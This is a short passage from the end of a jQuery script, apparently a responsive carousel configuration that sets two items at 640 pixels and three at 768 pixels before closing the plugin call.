                },
                640: {
                    items: 2
                },
                768: {
                    items: 3
                }
            }
        });
    });
})(jQuery);